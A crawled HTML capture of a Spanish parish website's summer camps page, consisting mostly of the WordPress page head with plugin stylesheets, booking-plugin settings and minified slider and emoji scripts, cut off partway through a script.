

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parroquiasanjuandelacruz.es/proyectos/campamentos/
body_size: 28240
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Campamentos &#8211; Parroquia San Juan de la Cruz</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Parroquia San Juan de la Cruz &raquo; Feed" href="https://www.parroquiasanjuandelacruz.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parroquia San Juan de la Cruz &raquo; Feed de los comentarios" href="https://www.parroquiasanjuandelacruz.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Parroquia San Juan de la Cruz &raquo; iCal Feed" href="https://www.parroquiasanjuandelacruz.es/eventos/?ical=1" />
					<link rel="shortcut icon" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/FaviconSJC64x.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/FaviconSJC180x.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/FaviconSJC120x.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/FaviconSJC152x.png">
				<link rel="alternate" type="application/rss+xml" title="Parroquia San Juan de la Cruz &raquo; Comentario Campamentos del feed" href="https://www.parroquiasanjuandelacruz.es/proyectos/campamentos/feed/" />
					<meta name="description" content="Campamentos 

... 
Contacto  Tel.:  628 909 386      

¿Quieres más información? 

Si quieres más información..."/>
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Parroquia San Juan de la Cruz"/>
		<meta property="og:title" content="  Campamentos"/>
				<meta property="og:description" content="Campamentos 

... 
Contacto  Tel.:  628 909 386      

¿Quieres más información? 

Si quieres más información..."/>
				<meta property="og:url" content="https://www.parroquiasanjuandelacruz.es/proyectos/campamentos/"/>
													<meta property="article:modified_time" content="2021-02-19T08:56:04+01:00"/>
											<meta property="og:image" content="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2018/10/Emaus-MUJERES-SJC.jpg"/>
		<meta property="og:image:width" content="640"/>
		<meta property="og:image:height" content="480"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.parroquiasanjuandelacruz.es/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/bootstrap-css/css/bootstrap.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/bootstrap-css/css/bootstrap-theme.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/tippy.js/themes/wpbc-tippy-popover.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/tippy.js/themes/wpbc-tippy-times.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/material-design-icons/material-design-icons.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/wpbc_time-selector.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/time_picker_skins/grey.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/client.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/calendar.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/skins/green-01.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/core/timeline/v2/css/timeline_v2.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-skin-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/core/timeline/v2/css/timeline_skin_v2.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/uploads/fusion-styles/9997cb7bbfcf0f720ef5074db822365c.min.css?ver=3.11.11' type='text/css' media='all' />
<script type="text/javascript" src="//www.parroquiasanjuandelacruz.es/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.20" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.parroquiasanjuandelacruz.es/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.20" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpbc-global-vars-js-extra">
/* <![CDATA[ */
var wpbc_global1 = {"wpbc_ajaxurl":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-admin\/admin-ajax.php","wpdev_bk_plugin_url":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-content\/plugins\/booking.personal.9.9.1","wpbc_today":"[2025,11,27,5,16]","visible_booking_id_on_page":"[]","booking_max_monthes_in_calendar":"1y","user_unavilable_days":"[999]","wpdev_bk_edit_id_hash":"","wpdev_bk_plugin_filename":"wpdev-booking.php","bk_days_selection_mode":"single","wpdev_bk_personal":"1","block_some_dates_from_today":"0","message_verif_requred":"Este campo es obligatorio","message_verif_requred_for_check_box":"Esta casilla debe estar marcada","message_verif_requred_for_radio_box":"Selecciona al menos una opci\u00f3n","message_verif_emeil":"Incorrect email field","message_verif_same_emeil":"Tus correos no coinciden","message_verif_selectdts":"Por favor, seleccione fecha de reserva en el calendario","new_booking_title":"Your booking is received. We will confirm it soon. Many thanks!","type_of_thank_you_message":"message","thank_you_page_URL":"https:\/\/www.parroquiasanjuandelacruz.es\/wpbc-booking-received","is_am_pm_inside_time":"false","is_booking_used_check_in_out_time":"false","wpbc_active_locale":"es_ES","wpbc_message_processing":"Procesando","wpbc_message_deleting":"Borrando","wpbc_message_updating":"Actualizando","wpbc_message_saving":"Guardando","message_checkinouttime_error":"\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba.","message_starttime_error":"Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora.","message_endtime_error":"Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora.","message_rangetime_error":"La hora puede estar reservada o tambi\u00e9n que ya haya pasado!","message_durationtime_error":"La hora puede estar reservada o tambi\u00e9n que ya haya pasado!","bk_highlight_timeslot_word":"Tiempos reservados:"};
var wpbc_global2 = {"message_time_error":"Formato de fecha incorrecto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/wpbc_vars.js?ver=9.9.1" id="wpbc-global-vars-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/popper/popper.js?ver=9.9.1" id="wpbc-popper-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/tippy.js/dist/tippy-bundle.umd.js?ver=9.9.1" id="wpbc-tipcy-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/datepick/jquery.datepick.wpbc.9.0.js?ver=9.9.1" id="wpbc-datepick-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/datepick/jquery.datepick-es.js?ver=9.9.1" id="wpbc-datepick-localize-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/_dist/all/_out/wpbc_all.js?ver=9.9.1" id="wpbc_all-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/client.js?ver=9.9.1" id="wpbc-main-client-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/includes/_capacity/_out/create_booking.js?ver=9.9.1" id="wpbc_capacity-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/wpbc_times.js?ver=9.9.1" id="wpbc-times-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/wpbc_time-selector.js?ver=9.9.1" id="wpbc-time-selector-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/inc/js/meiomask.js?ver=9.9.1" id="wpbc-meio-mask-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/inc/js/personal.js?ver=9.9.1" id="wpbc-personal-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/core/timeline/v2/_out/timeline_v2.js?ver=9.9.1" id="wpbc-timeline-flex-js"></script>
<link rel="https://api.w.org/" href="https://www.parroquiasanjuandelacruz.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.parroquiasanjuandelacruz.es/wp-json/wp/v2/avada_portfolio/20041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.parroquiasanjuandelacruz.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.parroquiasanjuandelacruz.es/proyectos/campamentos/" />
<link rel='shortlink' href='https://www.parroquiasanjuandelacruz.es/?p=20041' />
<link rel="alternate" type="application/json+oembed" href="https://www.parroquiasanjuandelacruz.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parroquiasanjuandelacruz.es%2Fproyectos%2Fcampamentos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.parroquiasanjuandelacruz.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parroquiasanjuandelacruz.es%2Fproyectos%2Fcampamentos%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.parroquiasanjuandelacruz.es"><link rel="alternate" href="https://www.parroquiasanjuandelacruz.es/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2020/02/Imagen-Perfil-66x66.jpg" sizes="32x32" />
<link rel="icon" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2020/02/Imagen-Perfil-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2020/02/Imagen-Perfil-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2020/02/Imagen-Perfil.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'a24ad54d6b';
	SR7.E.ajaxurl		= 'https://www.parroquiasanjuandelacruz.es/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.parroquiasanjuandelacruz.es/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.parroquiasanjuandelacruz.es/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.parroquiasanjuandelacruz.es/wp-content/plugins/';
	SR7.E.revision		= '6.7.20';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete 